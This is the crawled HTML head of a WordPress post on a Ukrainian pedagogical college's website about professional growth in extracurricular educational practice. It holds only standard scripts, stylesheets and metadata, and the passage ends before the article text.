

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pk.khnnra.edu.ua/profesijne-zrostannja-na-praktici-z-pozanavchalnoi-vihovnoi-roboti/
body_size: 142519
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="ru-RU">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="pingback" href="https://pk.khnnra.edu.ua/xmlrpc.php">

            <link rel="shortcut icon" href="https://pk.khnnra.edu.ua/wp-content/uploads/2019/12/favicon.ico" />
    




<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>Професійне зростання на практиці з позанавчальної виховної роботи &#8211; Педагогічний фаховий коледж</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Педагогічний фаховий коледж &raquo; Лента" href="https://pk.khnnra.edu.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Педагогічний фаховий коледж &raquo; Лента комментариев" href="https://pk.khnnra.edu.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Педагогічний фаховий коледж &raquo; Лента комментариев к &laquo;Професійне зростання на практиці з позанавчальної виховної роботи&raquo;" href="https://pk.khnnra.edu.ua/profesijne-zrostannja-na-praktici-z-pozanavchalnoi-vihovnoi-roboti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pk.khnnra.edu.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pk.khnnra.edu.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://pk.khnnra.edu.ua/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pk.khnnra.edu.ua/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css' href='https://pk.khnnra.edu.ua/wp-content/themes/academia/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1714979286' type='text/css' media='all' />
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/pk.khnnra.edu.ua\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=5525&search_query&page_uri=L3Byb2Zlc2lqbmUtenJvc3Rhbm5qYS1uYS1wcmFrdGljaS16LXBvemFuYXZjaGFsbm9pLXZpaG92bm9pLXJvYm90aS8","keepOnlineRequestUrl":"https:\/\/pk.khnnra.edu.ua\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=5525&search_query&page_uri=L3Byb2Zlc2lqbmUtenJvc3Rhbm5qYS1uYS1wcmFrdGljaS16LXBvemFuYXZjaGFsbm9pLXZpaG92bm9pLXJvYm90aS8","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.3" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://pk.khnnra.edu.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://pk.khnnra.edu.ua/wp-json/wp/v2/posts/5525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pk.khnnra.edu.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://pk.khnnra.edu.ua/profesijne-zrostannja-na-praktici-z-pozanavchalnoi-vihovnoi-roboti/" />
<link rel='shortlink' href='https://pk.khnnra.edu.ua/?p=5525' />
<link rel="alternate" type="application/json+oembed" href="https://pk.khnnra.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpk.khnnra.edu.ua%2Fprofesijne-zrostannja-na-praktici-z-pozanavchalnoi-vihovnoi-roboti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pk.khnnra.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpk.khnnra.edu.ua%2Fprofesijne-zrostannja-na-praktici-z-pozanavchalnoi-vihovnoi-roboti%2F&#038;format=xml" />
<!-- Analytics by WP Statistics v14.2 - https://wp-statistics.com/ -->
<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                     @media screen and (min-width: 992px){
.x-sub-menu-standard a.x-menu-a-text>span.x-menu-text, .x-sub-menu-standard a.x-menu-a-text>i.x-menu-icon {
      text-transform: uppercase;
    font-size: 13px;
}
}                </style><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pk.khnnra.edu.ua/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<link rel="stylesheet" type="text/css" media="all" href="https://pk.khnnra.edu.ua/?custom-page=header-custom-css&amp;current_page_id=5525"/><style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}.sk-spinner-pulse,.sk-rotating-plane,.sk-double-bounce .sk-child,.sk-wave .sk-rect,.sk-chasing-dots .sk-child,.sk-three-bounce .sk-child,.sk-circle .sk-child:before,.sk-fading-circle .sk-circle:before,.sk-folding-cube .sk-cube:before{background-color:#9261aa;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:13px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="post-template-default single single-post postid-5525 single-format-standard wp-embed-responsive footer-static header-3 chrome wpb-js-composer js-comp-ver-5.6 vc_responsive elementor-default elementor-kit-6812" data-responsive="991" data-header="header-3">

				<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
		<div class="header-nav-wrapper header-3">
	<div class="container">
		<div class="header-container clearfix">
			<div class="header-logo has-logo-sticky">
